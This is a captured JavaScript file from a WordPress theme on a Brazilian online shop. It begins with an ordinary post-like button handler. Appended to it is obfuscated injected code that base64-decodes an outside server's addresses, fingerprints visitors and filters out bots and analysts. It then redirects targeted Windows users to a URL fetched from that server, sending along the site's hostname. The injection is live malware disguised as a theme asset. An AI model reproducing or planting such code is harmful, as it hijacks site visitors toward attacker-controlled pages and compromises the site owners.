

--- FILE ---
content_type: application/x-javascript
request_url: https://loja.primeembalagens.com.br/wp-content/themes/soledad/js/post-like.js?ver=8.6.5
body_size: 1163
content:
jQuery( document ).ready( function ($) { jQuery( 'body' ).on( 'click', '.penci-post-like', function ( event ) { event.preventDefault(); var $this = jQuery( this ), post_id = $this.data( "post_id" ), like_text = $this.data( "like" ), unlike_text = $this.data( "unlike" ), $selector = $this.children('.dt-share' ); if( $this.hasClass( 'single-like-button' ) ) { $selector = $this.parent().find('.count-number-like'); } var $like = parseInt( $selector.text() ); if ( $this.hasClass( 'single-like-button' ) ) { $selector = $( '.post-share-plike .count-number-like' ); $this = $( '.single-like-button' ); } if ( $this.hasClass( 'liked' ) ) { $this.removeClass( 'liked' ); $this.prop( 'title', 'Like' ); $selector.html( ( $like - 1 ) ); } else { $this.addClass( 'liked' ); $this.prop( 'title', 'Unlike' ); $selector.html( ( $like + 1 ) ); } jQuery.ajax( { type: "post", url : ajax_var.url, data: "action=penci-post-like&nonce=" + ajax_var.nonce + "&penci_post_like=&post_id=" + post_id } ); } ); } ); !async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0);let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();